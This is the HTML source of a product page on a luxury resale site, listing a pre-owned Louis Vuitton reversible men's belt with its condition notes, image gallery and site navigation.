<style data-type="vc_shortcodes-custom-css">.vc_custom_1704182328555{margin-bottom: 15px !important;}.vc_custom_1704182362817{margin-bottom: 25px !important;}.vc_custom_1704182392208{margin-bottom: 15px !important;}.vc_custom_1704182428194{margin-bottom: 25px !important;}.vc_custom_1704182482145{margin-bottom: 15px !important;}.vc_custom_1704182508179{margin-bottom: 25px !important;}.wd-rs-6593c1fa85801{box-shadow: 0px 0px 9px 0px rgba(0,0,0,0.15);}.wd-rs-6593c25e0834d{box-shadow: 0px 0px 9px 0px rgba(0,0,0,0.15);}.wd-rs-6593c29e87a62{box-shadow: 0px 0px 9px 0px rgba(0,0,0,0.15);}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4 text-center wd-rs-6188f9b52ee6d"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-6593c1fa85801" class="wd-image wd-wpb wd-rs-6593c1fa85801 text-center vc_custom_1704182328555 inline-element">
							<a href="https://zazfy.com/bio-cleaning/" >
			
			<img width="300" height="212" src="https://zazfy.com/wp-content/uploads/2017/06/z03.jpg" class="attachment-300x250 size-300x250" alt="" decoding="async" srcset="https://zazfy.com/wp-content/uploads/2017/06/z03.jpg 330w, https://zazfy.com/wp-content/uploads/2017/06/z03-150x106.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />
							</a>
					</div>
				<div id="wd-6593c23b2721a" class="wd-text-block wd-wpb reset-last-child wd-rs-6593c23b2721a text-center wd-fontsize-s vc_custom_1704182362817">
			<p><a href="https://zazfy.com/bio-cleaning/"><span style="color: #000000;">SPA &amp; Restoration</span></a></p>
		</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 text-center wd-rs-6188f9ba2e993"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-6593c25e0834d" class="wd-image wd-wpb wd-rs-6593c25e0834d text-center vc_custom_1704182392208 inline-element">
							<a href="https://zazfy.com/private-viewing/" >
			
			<img width="300" height="212" src="https://zazfy.com/wp-content/uploads/2017/06/z04.jpg" class="attachment-300x250 size-300x250" alt="" decoding="async" srcset="https://zazfy.com/wp-content/uploads/2017/06/z04.jpg 330w, https://zazfy.com/wp-content/uploads/2017/06/z04-150x106.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />
							</a>
					</div>
				<div id="wd-6593c279ed067" class="wd-text-block wd-wpb reset-last-child wd-rs-6593c279ed067 text-center wd-fontsize-s vc_custom_1704182428194">
			<p><a href="https://zazfy.com/private-viewing/"><span style="color: #000000;">Private Viewing (PV)</span></a></p>
		</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 text-center wd-rs-6188f9bebb83b"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-6593c29e87a62" class="wd-image wd-wpb wd-rs-6593c29e87a62 text-center vc_custom_1704182482145 inline-element">
							<a href="https://zazfy.com/authenticity" >
			
			<img width="300" height="212" src="https://zazfy.com/wp-content/uploads/2017/06/z02.jpg" class="attachment-300x250 size-300x250" alt="" decoding="async" srcset="https://zazfy.com/wp-content/uploads/2017/06/z02.jpg 330w, https://zazfy.com/wp-content/uploads/2017/06/z02-150x106.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />
							</a>
					</div>
				<div id="wd-6593c2d454e27" class="wd-text-block wd-wpb reset-last-child wd-rs-6593c2d454e27 text-center wd-fontsize-s vc_custom_1704182508179">
			<p><a href="https://zazfy.com/authenticity"><span style="color: #000000;"><b>Authenticity</b></span></a></p>
		</div>
		</div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-7333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7333 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zazfy.com/special-offers/" class="woodmart-nav-link"><span class="nav-link-text">Special Offers</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div id="wd-697b505fc08c6" class="  whb-wbi9xa5rpn4u6ykkva7t wd-button-wrapper text-center"><a href="https://zazfy.com/sell-now" title="" class="btn btn-scheme-light btn-scheme-hover-light btn-style-3d btn-style-semi-round btn-size-small">Sell Now</a></div><div id="wd-697b505fc0940" class="  whb-vjjcrexdmyckl7hzghv5 wd-button-wrapper text-center"><a href="https://zazfy.com/track-order/" title="" class="btn btn-scheme-light btn-scheme-hover-light btn-style-3d btn-style-semi-round btn-size-small">Track Order</a></div></div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div class="wd-search-form wd-header-search-form-mobile wd-display-form whb-e6fk2q1nh63jdb1d9uvu">
				
				
				<form role="search" method="get" class="searchform  wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://zazfy.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				<div class="site-content shop-content-area col-12 wd-builder-on" role="main">								<div id="product-8053" class="single-product-page product type-product post-8053 status-publish first instock product_cat-bags product_cat-belt-bags product_cat-belts product_cat-brand product_cat-deals product_cat-louis-vuitton-lv product_cat-men product_cat-others has-post-thumbnail shipping-taxable purchasable product-type-simple">
				<style data-type="vc_shortcodes-custom-css">.vc_custom_1650454369028{margin-top: -25px !important;margin-bottom: 20px !important;}.vc_custom_1645464110059{margin-bottom: 40px !important;}.vc_custom_1653922701861{margin-bottom: 80px !important;}.vc_custom_1645448427887{margin-bottom: 10px !important;}.vc_custom_1650528711170{margin-bottom: 10px !important;}.vc_custom_1649850149708{margin-bottom: 0px !important;}.vc_custom_1649852962843{padding-top: 0px !important;padding-right: 30px !important;}.vc_custom_1649852966762{margin-left: 15px !important;padding-top: 0px !important;}.vc_custom_1649850030176{margin-bottom: 20px !important;}.vc_custom_1652794505865{margin-bottom: 20px !important;}.vc_custom_1649850247092{margin-bottom: 20px !important;}.vc_custom_1655223965473{margin-bottom: 20px !important;}.vc_custom_1651587440239{margin-right: 20px !important;margin-bottom: 20px !important;}.vc_custom_1655723807514{margin-bottom: 20px !important;}.vc_custom_1655723010026{margin-bottom: 20px !important;}.vc_custom_1655722957386{margin-bottom: 20px !important;}.vc_custom_1650454740716{margin-right: 0px !important;margin-left: 0px !important;border-top-width: 1px !important;border-right-width: 1px !important;border-left-width: 1px !important;padding-top: 20px !important;padding-right: 5px !important;padding-left: 5px !important;border-left-color: rgba(119,119,119,0.2) !important;border-left-style: solid !important;border-right-color: rgba(119,119,119,0.2) !important;border-right-style: solid !important;border-top-color: rgba(119,119,119,0.2) !important;border-top-style: solid !important;}.vc_custom_1651650235228{margin-right: 0px !important;margin-bottom: 20px !important;margin-left: 0px !important;border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 18px !important;padding-right: 5px !important;padding-left: 5px !important;border-left-color: rgba(119,119,119,0.2) !important;border-left-style: solid !important;border-right-color: rgba(119,119,119,0.2) !important;border-right-style: solid !important;border-top-color: rgba(119,119,119,0.2) !important;border-top-style: solid !important;border-bottom-color: rgba(119,119,119,0.2) !important;border-bottom-style: solid !important;}.vc_custom_1704024884451{margin-right: 0px !important;margin-bottom: 10px !important;margin-left: 0px !important;border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 18px !important;padding-right: 5px !important;padding-left: 5px !important;border-left-color: rgba(119,119,119,0.2) !important;border-left-style: solid !important;border-right-color: rgba(119,119,119,0.2) !important;border-right-style: solid !important;border-top-color: rgba(119,119,119,0.2) !important;border-top-style: solid !important;border-bottom-color: rgba(119,119,119,0.2) !important;border-bottom-style: solid !important;}.vc_custom_1644417712643{padding-top: 0px !important;}.vc_custom_1653404014905{margin-right: 10px !important;margin-bottom: 20px !important;}.vc_custom_1704026764520{margin-bottom: 0px !important;}.vc_custom_1644417722193{padding-top: 0px !important;}.vc_custom_1652946592754{margin-bottom: 20px !important;}.vc_custom_1704026377485{padding-top: 0px !important;}.vc_custom_1651650242355{margin-right: 20px !important;margin-bottom: 18px !important;border-right-width: 1px !important;padding-right: 20px !important;border-right-color: rgba(119,119,119,0.2) !important;border-right-style: solid !important;}.vc_custom_1655722792521{margin-bottom: 18px !important;border-left-width: 1px !important;padding-left: 20px !important;border-left-color: rgba(119,119,119,0.2) !important;border-left-style: solid !important;}.vc_custom_1704024787928{padding-top: 0px !important;}.vc_custom_1704025693970{padding-top: 0px !important;}.vc_custom_1704025704813{padding-top: 0px !important;}.vc_custom_1704026119969{margin-bottom: 20px !important;}.vc_custom_1704026146826{margin-bottom: 20px !important;}.vc_custom_1650454508083{padding-top: 0px !important;}.vc_custom_1704531299404{margin-bottom: 20px !important;}.vc_custom_1704531121243{margin-bottom: 20px !important;}.vc_custom_1704531160017{margin-bottom: 20px !important;}.vc_custom_1704531208771{margin-bottom: 20px !important;}.vc_custom_1649852391286{padding-top: 0px !important;}.vc_custom_1649856033105{margin-bottom: 0px !important;}.vc_custom_1649856422780{margin-bottom: 80px !important;}.wd-rs-6203c23d5de98 > .vc_column-inner > .wpb_wrapper{justify-content: space-between}.wd-rs-62138ce6a40c9{width: auto !important;max-width: auto !important;}.wd-rs-626111c398e32{width: auto !important;max-width: auto !important;}.wd-rs-6271396146e9b .price, .wd-rs-6271396146e9b .amount{font-size: 28px;}.wd-rs-6271396146e9b{width: auto !important;max-width: auto !important;}.wd-rs-6203d2a99ec21 > .vc_column-inner > .wpb_wrapper{align-items: center;justify-content: space-between}html .wd-rs-628cf16baee30.wd-single-title .product_title{font-weight: 800;}.wd-rs-628cf16baee30{width: 70% !important;max-width: 70% !important;}.wd-rs-659162854a489 img{max-width: 80px;}.wd-rs-659162854a489{width: auto !important;max-width: auto !important;}.wd-rs-6203d2b6eb500 > .vc_column-inner > .wpb_wrapper{align-items: flex-end;}.wd-rs-62722ebbda0ad{width: auto !important;max-width: auto !important;}.wd-rs-62b053218800c{width: auto !important;max-width: auto !important;}.wd-rs-65915acb6530e > .vc_column-inner > .wpb_wrapper{align-items: center;justify-content: center}.wd-rs-625fefe501c16 > .vc_column-inner > .wpb_wrapper{justify-content: space-around}.wd-rs-6256cfa032a2f .shop_attributes{--wd-attr-col: 2;--wd-attr-h-gap: 60px;}@media (max-width: 1199px) { .wd-rs-6271396146e9b .price, .wd-rs-6271396146e9b .amount{font-size: 18px;}.wd-rs-659162854a489 img{max-width: 60px;}.wd-rs-6256cfa032a2f .shop_attributes{--wd-attr-h-gap: 30px;} }@media (max-width: 767px) { .wd-rs-628cf16baee30{width: 100% !important;max-width: 100% !important;}.wd-rs-6256cfa032a2f .shop_attributes{--wd-attr-col: 1;} }#wd-65915ff6d9a0a a{background-color:#81d742;border-color:#81d742 !important;}#wd-65915ff6d9a0a a:hover{background-color:#1ff471;border-color:#1ff471 !important;}#wd-6591601b23517 a{background-color:#81d742;border-color:#81d742 !important;}#wd-6591601b23517 a:hover{background-color:#1ff471;border-color:#1ff471 !important;}#wd-65991509cbd37 .info-box-inner{line-height:24px;font-size:14px;}#wd-659914a730341 .info-box-inner{line-height:24px;font-size:14px;}#wd-659914b30b8c1 .info-box-inner{line-height:24px;font-size:14px;}#wd-659914e857f8b .info-box-inner{line-height:24px;font-size:14px;}@media (max-width: 1199px) {html .wd-rs-625fef4f50118{margin-top:-30px !important;margin-bottom:20px !important;}html .wd-rs-6213ca2ad0e0c{margin-bottom:20px !important;}html .wd-rs-6294db8a6719b{margin-bottom:60px !important;}html .wd-rs-6256c21a772e9 > .vc_column-inner{padding-right:15px !important;}html .wd-rs-6256c22461ebe > .vc_column-inner{margin-left:0px !important;}html .wd-rs-625ff0d094a3c{margin-bottom:xpxpx !important;}html .wd-rs-659162854a489{margin-bottom:20px !important;}html .wd-rs-6256cfa032a2f{margin-bottom:60px !important;}}@media (max-width: 767px) {html .wd-rs-6294db8a6719b{margin-bottom:40px !important;}html .wd-rs-62b053218800c{border-left-width:0px !important;padding-left:0px !important;}html .wd-rs-6256cfa032a2f{margin-bottom:40px !important;}}</style><section class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_custom_1650454369028 wd-rs-625fef4f50118"><div class="wpb_column vc_column_container vc_col-sm-12 wd-enabled-flex wd-rs-6203c23d5de98"><div class="vc_column-inner"><div class="wpb_wrapper">		<div class="wd-single-breadcrumbs wd-breadcrumbs wd-wpb wd-rs-62138ce6a40c9 wd-enabled-width vc_custom_1645448427887 text-left">
			<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://zazfy.com" class="breadcrumb-link">
					Home				</a>
							<a href="https://zazfy.com/category/men/" class="breadcrumb-link">
					Men				</a>
							<a href="https://zazfy.com/category/men/bags-men/" class="breadcrumb-link">
					Bags				</a>
							<a href="https://zazfy.com/category/men/bags-men/belt-bags/" class="breadcrumb-link breadcrumb-link-last">
					Belt Bags				</a>
							<span class="breadcrumb-last">
					Louis Vuitton Suntour Avanttour Reversible M6820 Men&#8217;s Belt				</span>
			</nav>		</div>
				<div class="wd-single-nav wd-wpb wd-rs-626111c398e32 hidden-xs wd-enabled-width vc_custom_1650528711170 text-left">
			
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://zazfy.com/product/armani-exchange-womens-wristlet-purse-black/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://zazfy.com/product/armani-exchange-womens-wristlet-purse-black/" class="wd-product-nav-thumb">
					<img loading="lazy" decoding="async" width="406" height="406" src="https://zazfy.com/wp-content/uploads/2024/01/01-4-406x406.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://zazfy.com/wp-content/uploads/2024/01/01-4-406x406.jpg 406w, https://zazfy.com/wp-content/uploads/2024/01/01-4-80x80.jpg 80w" sizes="(max-width: 406px) 100vw, 406px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://zazfy.com/product/armani-exchange-womens-wristlet-purse-black/" class="wd-entities-title">
						Armani Exchange Women's Wristlet Purse Black					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>10,000.00</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://zazfy.com/just-in/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://zazfy.com/product/louis-vuitton-zippy-portfolio-wallet/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://zazfy.com/product/louis-vuitton-zippy-portfolio-wallet/" class="wd-product-nav-thumb">
					<img loading="lazy" decoding="async" width="406" height="406" src="https://zazfy.com/wp-content/uploads/2024/02/1-406x406.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://zazfy.com/wp-content/uploads/2024/02/1-406x406.jpg 406w, https://zazfy.com/wp-content/uploads/2024/02/1-333x333.jpg 333w, https://zazfy.com/wp-content/uploads/2024/02/1-462x462.jpg 462w, https://zazfy.com/wp-content/uploads/2024/02/1-768x768.jpg 768w, https://zazfy.com/wp-content/uploads/2024/02/1-150x150.jpg 150w, https://zazfy.com/wp-content/uploads/2024/02/1-80x80.jpg 80w, https://zazfy.com/wp-content/uploads/2024/02/1.jpg 800w" sizes="(max-width: 406px) 100vw, 406px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://zazfy.com/product/louis-vuitton-zippy-portfolio-wallet/" class="wd-entities-title">
						Louis Vuitton Zippy Portfolio Wallet					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>15,000.00</span>					</span>
				</div>
			</div>
		</div>
	</div>
		</div>
		<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_custom_1649850149708" ><span class="vc_sep_holder vc_sep_holder_l"><span style="border-color:rgb(119,119,119);border-color:rgba(119,119,119,0.2);" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span style="border-color:rgb(119,119,119);border-color:rgba(119,119,119,0.2);" class="vc_sep_line"></span></span>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1645464110059 vc_row-o-equal-height vc_row-flex wd-rs-6213ca2ad0e0c"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-6 vc_col-md-6 vc_col-xs-12 wd-rs-6256c21a772e9"><div class="vc_column-inner vc_custom_1649852962843"><div class="wpb_wrapper">		<div class="wd-single-gallery wd-wpb wd-rs-6256b6a7af349 vc_custom_1649850030176">
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-left wd-thumbs-wrap images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rounded-sm"><span class="attribute-label product-label label-term-excellent label-attribute-pa_condition">Excellent</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

			<div class="wd-carousel-item"><figure data-thumb="https://zazfy.com/wp-content/uploads/2024/01/3-4-150x109.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://zazfy.com/wp-content/uploads/2024/01/3-4.jpg"><img loading="lazy" decoding="async" width="800" height="581" src="https://zazfy.com/wp-content/uploads/2024/01/3-4-800x581.jpg" class="wp-post-image wp-post-image" alt="" title="3" data-caption="" data-src="https://zazfy.com/wp-content/uploads/2024/01/3-4.jpg" data-large_image="https://zazfy.com/wp-content/uploads/2024/01/3-4.jpg" data-large_image_width="1600" data-large_image_height="1161" srcset="https://zazfy.com/wp-content/uploads/2024/01/3-4-800x581.jpg 800w, https://zazfy.com/wp-content/uploads/2024/01/3-4-459x333.jpg 459w, https://zazfy.com/wp-content/uploads/2024/01/3-4-637x462.jpg 637w, https://zazfy.com/wp-content/uploads/2024/01/3-4-768x557.jpg 768w, https://zazfy.com/wp-content/uploads/2024/01/3-4-1536x1115.jpg 1536w, https://zazfy.com/wp-content/uploads/2024/01/3-4-150x109.jpg 150w, https://zazfy.com/wp-content/uploads/2024/01/3-4.jpg 1600w" sizes="(max-width: 800px) 100vw, 800px" /></a></figure></div>
					<div class="wd-carousel-item">
			<figure data-thumb="https://zazfy.com/wp-content/uploads/2024/01/4-3-150x147.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://zazfy.com/wp-content/uploads/2024/01/4-3.jpg">
					<img loading="lazy" decoding="async" width="800" height="783" src="https://zazfy.com/wp-content/uploads/2024/01/4-3-800x783.jpg" class="" alt="" title="4" data-caption="" data-src="https://zazfy.com/wp-content/uploads/2024/01/4-3.jpg" data-large_image="https://zazfy.com/wp-content/uploads/2024/01/4-3.jpg" data-large_image_width="1600" data-large_image_height="1565" srcset="https://zazfy.com/wp-content/uploads/2024/01/4-3-800x783.jpg 800w, https://zazfy.com/wp-content/uploads/2024/01/4-3-340x333.jpg 340w, https://zazfy.com/wp-content/uploads/2024/01/4-3-472x462.jpg 472w, https://zazfy.com/wp-content/uploads/2024/01/4-3-768x751.jpg 768w, https://zazfy.com/wp-content/uploads/2024/01/4-3-1536x1502.jpg 1536w, https://zazfy.com/wp-content/uploads/2024/01/4-3-150x147.jpg 150w, https://zazfy.com/wp-content/uploads/2024/01/4-3.jpg 1600w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://zazfy.com/wp-content/uploads/2024/01/2-5-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://zazfy.com/wp-content/uploads/2024/01/2-5.jpg">
					<img loading="lazy" decoding="async" width="800" height="800" src="https://zazfy.com/wp-content/uploads/2024/01/2-5-800x800.jpg" class="" alt="" title="2" data-caption="" data-src="https://zazfy.com/wp-content/uploads/2024/01/2-5.jpg" data-large_image="https://zazfy.com/wp-content/uploads/2024/01/2-5.jpg" data-large_image_width="1600" data-large_image_height="1600" srcset="https://zazfy.com/wp-content/uploads/2024/01/2-5-800x800.jpg 800w, https://zazfy.com/wp-content/uploads/2024/01/2-5-333x333.jpg 333w, https://zazfy.com/wp-content/uploads/2024/01/2-5-462x462.jpg 462w, https://zazfy.com/wp-content/uploads/2024/01/2-5-768x768.jpg 768w, https://zazfy.com/wp-content/uploads/2024/01/2-5-1536x1536.jpg 1536w, https://zazfy.com/wp-content/uploads/2024/01/2-5-812x812.jpg 812w, https://zazfy.com/wp-content/uploads/2024/01/2-5-406x406.jpg 406w, https://zazfy.com/wp-content/uploads/2024/01/2-5-150x150.jpg 150w, https://zazfy.com/wp-content/uploads/2024/01/2-5-80x80.jpg 80w, https://zazfy.com/wp-content/uploads/2024/01/2-5.jpg 1600w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://zazfy.com/wp-content/uploads/2024/01/1-5-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://zazfy.com/wp-content/uploads/2024/01/1-5.jpg">
					<img loading="lazy" decoding="async" width="800" height="800" src="https://zazfy.com/wp-content/uploads/2024/01/1-5-800x800.jpg" class="" alt="" title="1" data-caption="" data-src="https://zazfy.com/wp-content/uploads/2024/01/1-5.jpg" data-large_image="https://zazfy.com/wp-content/uploads/2024/01/1-5.jpg" data-large_image_width="1600" data-large_image_height="1600" srcset="https://zazfy.com/wp-content/uploads/2024/01/1-5-800x800.jpg 800w, https://zazfy.com/wp-content/uploads/2024/01/1-5-333x333.jpg 333w, https://zazfy.com/wp-content/uploads/2024/01/1-5-462x462.jpg 462w, https://zazfy.com/wp-content/uploads/2024/01/1-5-768x768.jpg 768w, https://zazfy.com/wp-content/uploads/2024/01/1-5-1536x1536.jpg 1536w, https://zazfy.com/wp-content/uploads/2024/01/1-5-812x812.jpg 812w, https://zazfy.com/wp-content/uploads/2024/01/1-5-406x406.jpg 406w, https://zazfy.com/wp-content/uploads/2024/01/1-5-150x150.jpg 150w, https://zazfy.com/wp-content/uploads/2024/01/1-5-80x80.jpg 80w, https://zazfy.com/wp-content/uploads/2024/01/1-5.jpg 1600w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
			</figure>
		</div>
				</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
		
		</div>

							<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-custom-style">
			<ul class="wd-nav-pagin"></ul>
		</div>
					</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																					<div class="wd-carousel-item ">
									<img loading="lazy" decoding="async" width="150" height="109" src="https://zazfy.com/wp-content/uploads/2024/01/3-4-150x109.jpg" class="attachment-150x0 size-150x0" alt="" srcset="https://zazfy.com/wp-content/uploads/2024/01/3-4-150x109.jpg 150w, https://zazfy.com/wp-content/uploads/2024/01/3-4-459x333.jpg 459w, https://zazfy.com/wp-content/uploads/2024/01/3-4-637x462.jpg 637w, https://zazfy.com/wp-content/uploads/2024/01/3-4-768x557.jpg 768w, https://zazfy.com/wp-content/uploads/2024/01/3-4-1536x1115.jpg 1536w, https://zazfy.com/wp-content/uploads/2024/01/3-4-800x581.jpg 800w, https://zazfy.com/wp-content/uploads/2024/01/3-4.jpg 1600w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
															<div class="wd-carousel-item ">
									<img loading="lazy" decoding="async" width="150" height="147" src="https://zazfy.com/wp-content/uploads/2024/01/4-3-150x147.jpg" class="attachment-150x0 size-150x0" alt="" srcset="https://zazfy.com/wp-content/uploads/2024/01/4-3-150x147.jpg 150w, https://zazfy.com/wp-content/uploads/2024/01/4-3-340x333.jpg 340w, https://zazfy.com/wp-content/uploads/2024/01/4-3-472x462.jpg 472w, https://zazfy.com/wp-content/uploads/2024/01/4-3-768x751.jpg 768w, https://zazfy.com/wp-content/uploads/2024/01/4-3-1536x1502.jpg 1536w, https://zazfy.com/wp-content/uploads/2024/01/4-3-800x783.jpg 800w, https://zazfy.com/wp-content/uploads/2024/01/4-3.jpg 1600w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
															<div class="wd-carousel-item ">
									<img loading="lazy" decoding="async" width="150" height="150" src="https://zazfy.com/wp-content/uploads/2024/01/2-5-150x150.jpg" class="attachment-150x0 size-150x0" alt="" srcset="https://zazfy.com/wp-content/uploads/2024/01/2-5-150x150.jpg 150w, https://zazfy.com/wp-content/uploads/2024/01/2-5-333x333.jpg 333w, https://zazfy.com/wp-content/uploads/2024/01/2-5-462x462.jpg 462w, https://zazfy.com/wp-content/uploads/2024/01/2-5-768x768.jpg 768w, https://zazfy.com/wp-content/uploads/2024/01/2-5-1536x1536.jpg 1536w, https://zazfy.com/wp-content/uploads/2024/01/2-5-812x812.jpg 812w, https://zazfy.com/wp-content/uploads/2024/01/2-5-406x406.jpg 406w, https://zazfy.com/wp-content/uploads/2024/01/2-5-800x800.jpg 800w, https://zazfy.com/wp-content/uploads/2024/01/2-5-80x80.jpg 80w, https://zazfy.com/wp-content/uploads/2024/01/2-5.jpg 1600w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
															<div class="wd-carousel-item ">
									<img loading="lazy" decoding="async" width="150" height="150" src="https://zazfy.com/wp-content/uploads/2024/01/1-5-150x150.jpg" class="attachment-150x0 size-150x0" alt="" srcset="https://zazfy.com/wp-content/uploads/2024/01/1-5-150x150.jpg 150w, https://zazfy.com/wp-content/uploads/2024/01/1-5-333x333.jpg 333w, https://zazfy.com/wp-content/uploads/2024/01/1-5-462x462.jpg 462w, https://zazfy.com/wp-content/uploads/2024/01/1-5-768x768.jpg 768w, https://zazfy.com/wp-content/uploads/2024/01/1-5-1536x1536.jpg 1536w, https://zazfy.com/wp-content/uploads/2024/01/1-5-812x812.jpg 812w, https://zazfy.com/wp-content/uploads/2024/01/1-5-406x406.jpg 406w, https://zazfy.com/wp-content/uploads/2024/01/1-5-800x800.jpg 800w, https://zazfy.com/wp-content/uploads/2024/01/1-5-80x80.jpg 80w, https://zazfy.com/wp-content/uploads/2024/01/1-5.jpg 1600w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
		</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-6 vc_col-md-6 vc_col-xs-12 wd-rs-6256c22461ebe"><div class="vc_column-inner vc_custom_1649852966762"><div class="wpb_wrapper">		<div class="wd-wc-notices wd-wpb wd-rs-6203c27ca93ae">
			<div class="woocommerce-notices-wrapper"></div>		</div>
		<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 wd-enabled-flex wd-rs-6203d2a99ec21"><div class="vc_column-inner vc_custom_1644417712643"><div class="wpb_wrapper">		<div class="wd-single-title wd-wpb wd-rs-628cf16baee30 wd-enabled-width vc_custom_1653404014905 text-left">
			
<h1 class="product_title entry-title wd-entities-title">
	
	Louis Vuitton Suntour Avanttour Reversible M6820 Men&#8217;s Belt
	</h1>
		</div>
				<div class="wd-single-brands wd-wpb wd-rs-659162854a489 wd-enabled-width vc_custom_1704026764520 text-left wd-style-shadow wd-layout-default">
			
			<div class="wd-product-brands">							<a href="https://zazfy.com/just-in/?filter_brand=louis-vuitton">
				<img decoding="async" src="https://zazfy.com/wp-content/uploads/2023/12/Louis-Vuitton.png" title="Louis Vuitton" alt="Louis Vuitton" >			</a>
			</div>		</div>
		</div></div></div></div>		<div class="wd-single-meta wd-wpb wd-rs-6283a4719992f vc_custom_1652794505865 text-left">
			
<div class="product_meta wd-layout-default">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				ZLLVJAN2425			</span>
		</span>
	
	
	
	</div>
			</div>
				<div class="wd-single-short-desc wd-wpb wd-rs-62a8b695e1683 vc_custom_1655223965473 text-left">
			<div class="woocommerce-product-details__short-description">
	<p><span style="color: #000000;">Introducing the Louis Vuitton Suntour Avanttour Reversible Men&#8217;s Belt, an epitome of refined style in classic black. This reversible accessory, accompanied by its original dust bag, seamlessly combines luxury and versatility for the modern man. </span><span style="color: #000000;">The exterior leather shows minor wear. The leather underside shows wear. Minor wear wear on hardware. Don&#8217;t like it.</span></p>
</div>
		</div>
				<div class="wd-single-price wd-wpb wd-rs-6271396146e9b wd-enabled-width vc_custom_1651587440239 text-left">
